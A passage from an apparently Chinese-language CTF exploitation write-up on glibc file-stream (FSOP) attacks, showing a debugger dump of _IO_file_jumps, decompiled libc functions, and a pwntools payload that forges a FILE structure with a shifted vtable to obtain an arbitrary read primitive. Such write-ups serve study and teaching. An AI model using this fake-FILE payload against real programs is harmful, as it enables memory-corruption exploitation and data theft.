0x7ffff7dbe4d0 (_IO_file_jumps+128) —▸ 0x7ffff7c79a9a (_IO_file_seek) ◂— endbr64 11:0088│ 0x7ffff7dbe4d8 (_IO_file_jumps+136) —▸ 0x7ffff7c79af6 (_IO_file_close) ◂— endbr64 12:0090│ 0x7ffff7dbe4e0 (_IO_file_jumps+144) —▸ 0x7ffff7c79aaf (_IO_file_stat) ◂— endbr64 13:0098│ 0x7ffff7dbe4e8 (_IO_file_jumps+152) —▸ 0x7ffff7c7bdd2 (_IO_default_showmanyc) ◂— endbr64
在write primitive中我们调用了_IO_new_file_overflow和其中的_IO_new_file_write,对应偏移0x18和0x78
在read primitive中我们通过将_vtables减去0x8,也就能调用_IO_new_file_finish
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 void __fastcall IO_new_file_finish (FILE_0 *fp, int dummy) { __int64 v2; if ( fp->_fileno != -1 ) { if ( fp->_mode <= 0 ) IO_new_do_write(fp, fp->_IO_write_base, fp->_IO_write_ptr - fp->_IO_write_base); else _GI__IO_wdo_write( fp, fp->_wide_data->_IO_write_base, fp->_wide_data->_IO_write_ptr - fp->_wide_data->_IO_write_base); if ( (fp->_flags & 0x40 ) == 0 ) { v2 = *(_QWORD *)&fp[1 ]._flags; if ( (unsigned __int64)(v2 - (_QWORD)_io_vtables) > 0x92F ) IO_vtable_check(); (*(void (__fastcall **)(FILE_0 *))(v2 + 0x88 ))(fp); } } _GI__IO_default_finish(fp, 0 ); }
恰巧里面刚好也有_IO_new_do_write,由于它是通过_vtables + 0x78调用函数,所以实际调用_IO_file_read
1 2 3 4 5 6 7 ssize_t __fastcall _GI__IO_file_read(FILE_0 *fp, void *buf, ssize_t size){ if ( (fp->_flags2 & 2 ) != 0 ) return _GI___read_nocancel(fp->_fileno, buf, size); else return _GI___libc_read(fp->_fileno, buf, size); }
从而能得出read primitive:
1 2 3 4 5 6 7 8 9 fake_io_read = fit({ 0x00: 0x8000 | 0x40 | 0x1000, #_flags 0x20: read_addr, #_IO_write_base 0x28: read_addr + len, #_IO_write_ptr 0x68: next_FILE, #_chain 0x70: 0, # _fileno 0xc0: 0, #_modes 0xd8: _IO_file_jumps - 0x8, #_vtables }, filler=b'\x00')